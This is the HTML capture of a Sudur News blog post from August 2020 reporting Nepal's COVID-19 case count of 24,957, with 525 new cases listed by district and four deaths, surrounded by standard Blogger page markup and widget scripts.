<li itemprop='name'><a href='/search/label/Sports?&max-results=10' itemprop='url'>Sports</a></li>
<li itemprop='name'><a href='/search/label/Technology?&max-results=10' itemprop='url'>Technology</a></li>
<li itemprop='name'><a href='/search/label/Accounting%20and%20Finance?&max-results=10' itemprop='url'>Learn Accounting</a></li>
<li itemprop='name'><a href='https://www.sudurnews.com' itemprop='url'>In Nepali</a></li>
</ul>
</div>
</div></div>
<span id='search-icon'><i class='fa fa-search'></i></span>
<div id='nav-search'>
<form action='/search' id='searchform' method='get'>
<input id='s' name='q' placeholder='Type and hit enter to search...' type='text'/>
</form>
</div>
</div>
</nav>
<!-- Main Menu (end) -->
<div class='clear'></div>
<div class='clear'></div>
<div class='row' id='content-wrapper'>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post'>

             <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
               <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhjTPjf1k5wrw3EbJtLDADTm29evoefdPKgGyTh-Uplfx-3bs5pq6I-UKeNczXWEv7-fTUVTTnV7PXx0sSez9z-qS40TsQ59nDpGz4wx_4YaM6vscYYyNUUtZAi27ntrjFR9NcN5pjUP1Q/s640/COrona+virus.jpg' itemprop='image'/>
<div class='post-header'>
<div class='breadcrumbs' style='display:none;' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.sudur.news/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.sudur.news/search/label/COVid-19' property='v:title' rel='v:url'>COVid-19</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.sudur.news/search/label/National' property='v:title' rel='v:url'>National</a></span>
<brc>/</brc>
<span>Covid-19 cases increased to 24,957  </span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Covid-19 cases increased to 24,957  
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/06195309219362517131' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/06195309219362517131' rel='author' title='Sudur News'>
<span itemprop='name'>Sudur News</span>
</a>
</span>
</span>
<span class='post-timestamp'>
<meta content='https://www.sudur.news/2020/08/covid-19-cases-increased-to-24957.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='https://www.sudur.news/2020/08/covid-19-cases-increased-to-24957.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished dateModified' title='2020-08-13T18:36:00+05:45'>6:36 pm</abbr></a>
</span>
<span class='label-head'>
<a href='https://www.sudur.news/search/label/COVid-19' rel='tag'>COVid-19</a>,
<a href='https://www.sudur.news/search/label/National' rel='tag'>National</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-3688266149871800788' itemprop='articleBody'>
<meta content=' According to the Ministry of Health and population, COVID 19 cases have increased to 24957. 525 New cases have been recorded today. 9,859 p...' name='twitter:description'/>
<p>&nbsp;According to the Ministry of Health and population, COVID 19 cases have increased to 24957.</p><p>525 New cases have been recorded today.</p><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhjTPjf1k5wrw3EbJtLDADTm29evoefdPKgGyTh-Uplfx-3bs5pq6I-UKeNczXWEv7-fTUVTTnV7PXx0sSez9z-qS40TsQ59nDpGz4wx_4YaM6vscYYyNUUtZAi27ntrjFR9NcN5pjUP1Q/s900/COrona+virus.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="597" data-original-width="900" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhjTPjf1k5wrw3EbJtLDADTm29evoefdPKgGyTh-Uplfx-3bs5pq6I-UKeNczXWEv7-fTUVTTnV7PXx0sSez9z-qS40TsQ59nDpGz4wx_4YaM6vscYYyNUUtZAi27ntrjFR9NcN5pjUP1Q/s640/COrona+virus.jpg" width="640" /></a></div><p><br /></p><p>9,859 polymerase chain reaction (PCR) tests were carried out in the country in the past 24 hours, of which 525 have tested positive.</p><p>Among the infected the people belong from:</p><li>111 individuals from Kathmandu</li><li>88 from Morang</li><li>39 from Parsa</li><li>31 from Saptari</li><li>28 from Makwanpur</li><li>26 from Sarlahi</li><li>25 from Rautahat</li><li>22 from Dhanusha</li><li>21 from Kapilvastu&nbsp;</li><li>20 each from Sunsari and Mahottari</li><li>12 from Rupandehi</li><li>11 each from Chitwan and Lalitpur</li><li>10 from Banke</li><li>8 from Kavre</li><li>&nbsp;5 from Bhaktapur</li><li>4 from Ilam</li><li>3 each from Ramechhap, Kaski, Nawalparasi (East), Bardiya and Pyuthan</li><li>2 each from Jhapa, Siraha, Sindhuli and Dang</li><li>1 each from Udayapur, Bara, Dolakha, Nuwakot, Tanahun, Nawalparasi (West), Palpa, Surkhet, Baitadi and Doti.</li><li><br /></li>Along with the increase in Positive cases four more Death have also recorded.<div><br /></div><div>The Health Ministry said one person each from Mahottari, Dhanusha, Achham and Morang died due to coronavirus.<div><br /></div><br /><p><br /></p><p><br /></p></div>
</div>
</article>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='share-box'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.sudur.news/2020/08/covid-19-cases-increased-to-24957.html&title=Covid-19 cases increased to 24,957  ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook-official'></i></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.sudur.news/2020/08/covid-19-cases-increased-to-24957.html&title=Covid-19 cases increased to 24,957  ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://www.sudur.news/2020/08/covid-19-cases-increased-to-24957.html&title=Covid-19 cases increased to 24,957  ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.sudur.news/2020/08/covid-19-cases-increased-to-24957.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhjTPjf1k5wrw3EbJtLDADTm29evoefdPKgGyTh-Uplfx-3bs5pq6I-UKeNczXWEv7-fTUVTTnV7PXx0sSez9z-qS40TsQ59nDpGz4wx_4YaM6vscYYyNUUtZAi27ntrjFR9NcN5pjUP1Q/s640/COrona+virus.jpg&description= According to the Ministry of Health and population, COVID 19 cases have increased to 24957. 525 New cases have been recorded today. 9,859 p...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.sudur.news/2020/08/covid-19-cases-increased-to-24957.html&title=Covid-19 cases increased to 24,957  ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
</div>
</div>
<div style='clear:both'></div>
<div id='related-wrap'>
<div class='related-title'>
<h2>Related Posts</h2>
</div>
<div id='related-ready'>
National
</div>
</div>
<div style='clear:both'></div>
<ul class='ib-nav'>
<li class='next'>
<a class='newer-link' href='https://www.sudur.news/2020/08/no-entry-into-or-exit-from-kathmandu.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.sudur.news/2020/08/krishna-giri-former-mayor-of-janakpur.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
<div style='clear:both'></div>
<div class='comments-title'>
<h2>Post a Comment</h2>
</div>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhjTPjf1k5wrw3EbJtLDADTm29evoefdPKgGyTh-Uplfx-3bs5pq6I-UKeNczXWEv7-fTUVTTnV7PXx0sSez9z-qS40TsQ59nDpGz4wx_4YaM6vscYYyNUUtZAi27ntrjFR9NcN5pjUP1Q/s640/COrona+virus.jpg' itemprop='url'/>
</div>
<meta content='Sudur News' itemprop='name'/>
</div>
             </div>
           
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>No comments</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/7666582080685171109?po=3688266149871800788&hl=en-GB&saa=85391&origin=https://www.sudur.news' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [defaultAdEnd]-->
<div class='inline-ad'>
</div>
<!--Can't find substitution for tag [adStart]-->
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://www.sudur.news/feeds/3688266149871800788/comments/default' target='_blank' type='application/atom+xml'>
Post Comments
                      (
                      Atom
                      )
                    </a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML300'>
<div id='fb-root'></div><script>$(".facebook-comments").append("<div class='fb-comments' data-href='https://www.sudur.news/2020/08/covid-19-cases-increased-to-24957.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML301'>

            <script type='text/javascript'>
            var disqus_shortname = '
';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar ready-widget section' id='sidebar2' name='Sidebar Right A'><div class='widget BlogSearch' data-version='1' id='BlogSearch1'>
<h2 class='title'>Search This Blog</h2>
<div class='widget-content'>
<div id='BlogSearch1_form'>
<form action='https://www.sudur.news/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Search'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget AdSense' data-version='1' id='AdSense1'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6022510105885768&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>
<!-- sudurnewsnp_sidebar2_AdSense1_300x250_as -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-6022510105885768"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="5944930317"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML23'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
<center><div class="fb-page" data-href="https://www.facebook.com/SudurNewsNP/" data-width="360" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"></div></center>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Categories</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://www.sudur.news/search/label/International'>International</a>
<span dir='ltr'>(35)</span>
</li>
<li>
<a dir='ltr' href='https://www.sudur.news/search/label/Local'>Local</a>
<span dir='ltr'>(31)</span>
</li>
<li>
<a dir='ltr' href='https://www.sudur.news/search/label/National'>National</a>
<span dir='ltr'>(174)</span>
</li>
<li>
<a dir='ltr' href='https://www.sudur.news/search/label/Sports'>Sports</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='https://www.sudur.news/search/label/Technology'>Technology</a>
<span dir='ltr'>(27)</span>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>Blog Archive</option>
<option value='https://www.sudur.news/2025/10/'>October (1)</option>
<option value='https://www.sudur.news/2025/06/'>June (1)</option>
<option value='https://www.sudur.news/2025/04/'>April (1)</option>
<option value='https://www.sudur.news/2024/10/'>October (1)</option>
<option value='https://www.sudur.news/2024/09/'>September (3)</option>
<option value='https://www.sudur.news/2024/08/'>August (1)</option>
<option value='https://www.sudur.news/2024/07/'>July (3)</option>
<option value='https://www.sudur.news/2024/04/'>April (1)</option>
<option value='https://www.sudur.news/2024/02/'>February (1)</option>
<option value='https://www.sudur.news/2023/09/'>September (1)</option>
<option value='https://www.sudur.news/2023/04/'>April (1)</option>
<option value='https://www.sudur.news/2023/03/'>March (1)</option>
<option value='https://www.sudur.news/2022/11/'>November (2)</option>
<option value='https://www.sudur.news/2022/01/'>January (1)</option>
<option value='https://www.sudur.news/2021/04/'>April (4)</option>
<option value='https://www.sudur.news/2021/03/'>March (1)</option>
<option value='https://www.sudur.news/2021/01/'>January (5)</option>
<option value='https://www.sudur.news/2020/12/'>December (4)</option>
<option value='https://www.sudur.news/2020/11/'>November (5)</option>
<option value='https://www.sudur.news/2020/08/'>August (9)</option>
<option value='https://www.sudur.news/2020/07/'>July (15)</option>
<option value='https://www.sudur.news/2020/06/'>June (59)</option>
<option value='https://www.sudur.news/2020/05/'>May (90)</option>
<option value='https://www.sudur.news/2020/04/'>April (1)</option>
<option value='https://www.sudur.news/2020/02/'>February (3)</option>
<option value='https://www.sudur.news/2019/08/'>August (1)</option>
<option value='https://www.sudur.news/2019/06/'>June (32)</option>
<option value='https://www.sudur.news/2019/05/'>May (75)</option>
<option value='https://www.sudur.news/2019/04/'>April (4)</option>
<option value='https://www.sudur.news/2018/09/'>September (5)</option>
</select>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<div id='footer-wrapper'>
<div class='row' id='footer'>
<div class='sect-left ready-widget section' id='footer-sec1' name='Widget 1'><div class='widget HTML' data-version='1' id='HTML16'>
<h2 class='title'>Random Posts</h2>
<div class='widget-content'>
<span id="randomposts"></span>
</div>
<div class='clear'></div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec2' name='Widget 2'><div class='widget Stats' data-version='1' id='Stats1'>
<h2>Total Pageviews</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<span class='counter-wrapper graph-counter-wrapper' id='Stats1_totalCount'>
</span>
<div class='clear'></div>
</div>
</div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec3' name='Widget 3'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.sudur.news/2020/05/young-woman-found-dead-at-dadeldhura.html' target='_blank'>
<img alt='Young woman found dead at Dadeldhura resort' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjqJX1lBbVIZlrFzpNiSS-AlIz6hPK6CG3lTQrayjTFFXZR3q4FM1Ndkm3zlcQpgnMeSSj8ZlinnZsOL0HzQtR0zqaQb8W8m9HKIWsFVgT0OxKJ_1pZffhwifLg3o1nESG6smm1k8tuy-Q/s72-c/Murdered.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.sudur.news/2020/05/young-woman-found-dead-at-dadeldhura.html'>Young woman found dead at Dadeldhura resort</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.sudur.news/2020/05/covid-19-cases-increased-to-1042.html' target='_blank'>
<img alt='Covid-19 cases increased to 1042' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgRrGoNeqE_B1MT8V6X-MIUg4Mb3hVDKk_OwYqX4iA64erH8gIEJ2KhjTXcUVOilnZiydt7kV4r0F3q0vB0Eh8GMI31PxB9_OoNnhr8FxW7jDgdhJwVUVPgZCaBWUZvkYM8VujNCMePA3w/s72-c/corona1.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.sudur.news/2020/05/covid-19-cases-increased-to-1042.html'>Covid-19 cases increased to 1042</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.sudur.news/2024/09/laapataa-ladies-India-official-entry-to-Oscar.html' target='_blank'>
<img alt='Laapataa Ladies is India&#39;s official entry to Oscar&#39;s 2025' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjFsMOF8nIAgAf4_ES7xcyRQDXI-JXA-OUXQWFUaB-6I2JdR4yRpaKTRHfQm2KmFelUe5T798Px-MrgGxmNeYhl9U-Tiwt2nVSDSPVyBuuDW8C6G6xrj7TwExUhwxfb4KIplRP2QcCXpl3qENo4xUh8zjN1by62P5whKqUNcyt80ubsbi2zCRfu84AKB-g/s72-w512-c-h640/LaapataaLadies.jpeg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.sudur.news/2024/09/laapataa-ladies-India-official-entry-to-Oscar.html'>Laapataa Ladies is India's official entry to Oscar's 2025</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-copy row'>
<div class='copyright'>Nepal's Latest Online News <a href='https://www.sudurnews.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates by Sora Templates'> Read in Nepali</a> & <a href='https://www.pyarb.com' rel='dofollow' style='color:#CD2122;' title='Technical Blog containing Windows, Java, ASP.NET, SQL Server and other programming tutorials.'> All rights reserved</a></div>
<div class='native-opt'>
<li><a class='back-top' href='#top' title='Back to Top'><i class='fa fa-caret-up'></i></a></li>
</div>
</div>
</div>
</div>
<!-- blocked widgets -->
<div style='display: none'>
<div class='blocked-widgets section' id='blocked-widgets'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/7666582080685171109?po\x3d3688266149871800788\x26origin\x3dhttps://www.sudur.news',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
</div>

</div>

<script>
//<![CDATA[
/**
 * Owl carousel
 * @version 2.0.0
 * @author Bartosz Wojciechowski
 * @license The MIT License (MIT)
 * @todo Lazy Load Icon
 * @todo prevent animationend bubling
 * @todo itemsScaleUp
 * @todo Test Zepto
 * @todo stagePadding calculate wrong active classes
 */

},this),"play.owl.autoplay":a.proxy(function(a,b,c){this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(){this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.autoplay()},this)},this.core.$element.on(this.handlers)};d.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},d.prototype.autoplay=function(){this.core.settings.autoplay&&!this.core.state.videoPlay?(b.clearInterval(this.interval),this.interval=b.setInterval(a.proxy(function(){this.play()},this),this.core.settings.autoplayTimeout)):b.clearInterval(this.interval)},d.prototype.play=function(){return c.hidden===!0||this.core.state.isTouch||this.core.state.isScrolling||this.core.state.isSwiping||this.core.state.inMotion?void 0:this.core.settings.autoplay===!1?void b.clearInterval(this.interval):void this.core.next(this.core.settings.autoplaySpeed)},d.prototype.stop=function(){b.clearInterval(this.interval)},d.prototype.pause=function(){b.clearInterval(this.interval)},d.prototype.destroy=function(){var a,c;b.clearInterval(this.interval);for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=d}(window.Zepto||window.jQuery,window,document),function(a){"use strict";var b=function(c){this._core=c,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.push(a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"add.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.splice(b.position,0,a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"remove.owl.carousel prepared.owl.carousel":a.proxy(function(a){this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"change.owl.carousel":a.proxy(function(a){if("position"==a.property.name&&!this._core.state.revert&&!this._core.settings.loop&&this._core.settings.navRewind){var b=this._core.current(),c=this._core.maximum(),d=this._core.minimum();a.data=a.property.value>c?b>=c?d:c:a.property.value<d?c:a.property.value}},this),"changed.owl.carousel":a.proxy(function(a){"position"==a.property.name&&this.draw()},this),"refreshed.owl.carousel":a.proxy(function(){this._initialized||(this.initialize(),this._initialized=!0),this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation")},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this.$element.on(this._handlers)};b.Defaults={nav:!1,navRewind:!0,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotData:!1,dotsSpeed:!1,dotsContainer:!1,controlsClass:"owl-controls"},b.prototype.initialize=function(){var b,c,d=this._core.settings;d.dotsData||(this._templates=[a("<div>").addClass(d.dotClass).append(a("<span>")).prop("outerHTML")]),d.navContainer&&d.dotsContainer||(this._controls.$container=a("<div>").addClass(d.controlsClass).appendTo(this.$element)),this._controls.$indicators=d.dotsContainer?a(d.dotsContainer):a("<div>").hide().addClass(d.dotsClass).appendTo(this._controls.$container),this._controls.$indicators.on("click","div",a.proxy(function(b){var c=a(b.target).parent().is(this._controls.$indicators)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(c,d.dotsSpeed)},this)),b=d.navContainer?a(d.navContainer):a("<div>").addClass(d.navContainerClass).prependTo(this._controls.$container),this._controls.$next=a("<"+d.navElement+">"),this._controls.$previous=this._controls.$next.clone(),this._controls.$previous.addClass(d.navClass[0]).html(d.navText[0]).hide().prependTo(b).on("click",a.proxy(function(){this.prev(d.navSpeed)},this)),this._controls.$next.addClass(d.navClass[1]).html(d.navText[1]).hide().appendTo(b).on("click",a.proxy(function(){this.next(d.navSpeed)},this));for(c in this._overrides)this._core[c]=a.proxy(this[c],this)},b.prototype.destroy=function(){var a,b,c,d;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},b.prototype.update=function(){var a,b,c,d=this._core.settings,e=this._core.clones().length/2,f=e+this._core.items().length,g=d.center||d.autoWidth||d.dotData?1:d.dotsEach||d.items;if("page"!==d.slideBy&&(d.slideBy=Math.min(d.slideBy,d.items)),d.dots||"page"==d.slideBy)for(this._pages=[],a=e,b=0,c=0;f>a;a++)(b>=g||0===b)&&(this._pages.push({start:a-e,end:a-e+g-1}),b=0,++c),b+=this._core.mergers(this._core.relative(a))},b.prototype.draw=function(){var b,c,d="",e=this._core.settings,f=(this._core.$stage.children(),this._core.relative(this._core.current()));if(!e.nav||e.loop||e.navRewind||(this._controls.$previous.toggleClass("disabled",0>=f),this._controls.$next.toggleClass("disabled",f>=this._core.maximum())),this._controls.$previous.toggle(e.nav),this._controls.$next.toggle(e.nav),e.dots){if(b=this._pages.length-this._controls.$indicators.children().length,e.dotData&&0!==b){for(c=0;c<this._controls.$indicators.children().length;c++)d+=this._templates[this._core.relative(c)];this._controls.$indicators.html(d)}else b>0?(d=new Array(b+1).join(this._templates[0]),this._controls.$indicators.append(d)):0>b&&this._controls.$indicators.children().slice(b).remove();this._controls.$indicators.find(".active").removeClass("active"),this._controls.$indicators.children().eq(a.inArray(this.current(),this._pages)).addClass("active")}this._controls.$indicators.toggle(e.dots)},b.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotData?1:c.dotsEach||c.items)}},b.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,function(a){return a.start<=b&&a.end>=b}).pop()},b.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},b.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},b.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},b.prototype.to=function(b,c,d){var e;d?a.proxy(this._overrides.to,this._core)(b,c):(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c))},a.fn.owlCarousel.Constructor.Plugins.Navigation=b}(window.Zepto||window.jQuery,window,document),function(a,b){"use strict";var c=function(d){this._core=d,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(){"URLHash"==this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");this._hashes[c]=b.content},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(){var a=b.location.hash.substring(1),c=this._core.$stage.children(),d=this._hashes[a]&&c.index(this._hashes[a])||0;return a?void this._core.to(d,!1,!0):!1},this))};c.Defaults={URLhashListener:!1},c.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=c}(window.Zepto||window.jQuery,window,document);
//]]>
</script>
<script>
//<![CDATA[
/*GLOBAL SETTINGS, USER CAN CHANGE*/
var FIXED_MENU = true; // to disable the fixed menu, replace "true" for "false"
var IMAGE_ANIMATE = true; // to disable the image animation, replace "true" for "false"
var MONTH_FORMAT = [, "January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"]; // months formats to translation or change to another format
var NO_IMAGE = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhVEGH0EW6cuRATFISrip-7XZMNzt14lPWjLNMT2NdTlzWGZdFNvWe7RH4FVKFbIuH8vR0NSsUJFlK5j-M9xSqtt6lTAxSf-pxWcoeL9dLV1EmketT8zEcga_dnZ6kpeatkH8XnsR6wdvc/s1600-r/nth.png"; // default no image
var SORABOX_NUM = 5; // default number "no change"
